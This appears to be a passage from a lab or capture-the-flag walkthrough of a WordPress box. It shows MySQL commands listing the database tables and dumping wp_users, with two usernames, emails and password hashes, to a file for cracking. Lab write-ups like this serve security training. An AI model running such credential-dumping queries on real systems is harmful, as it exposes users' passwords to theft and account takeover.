 Inspect tables – wp_users to find 2 user hashes;
mysql> show tables;
+-----------------------+
| Tables_in_wordpress |
+-----------------------+
| wp_commentmeta |
| wp_comments |
| wp_links |
| wp_options |
| wp_postmeta |
| wp_posts |
| wp_term_relationships |
| wp_term_taxonomy |
| wp_termmeta |
| wp_terms |
| wp_usermeta |
| wp_users |
+-----------------------+
12 rows in set (0.00 sec)
Export wp_users to text - hashes.txt
mysql> select * from wp_users; \T hashes.txt;
| ID | user_login | user_pass | user_nicename | us
er_email | user_url | user_registered | user_activation_key | us
er_status | display_name |
| 1 | michael | $P$BjRvZQ.VQcGZlDeiKToCQd.cPw5XCe0 | michael | mi
chael@raven.org | | 2018-08-12 22:49:12 |
0 | michael |
| 2 | steven | $P$Bk3VD9jsxx/loJoqNsURgHiaB23j7W/ | steven | st
even@raven.org | | 2018-08-12 23:31:16 |
0 | Steven Seagull |
2 rows in set (0.00 sec)
mysql> exit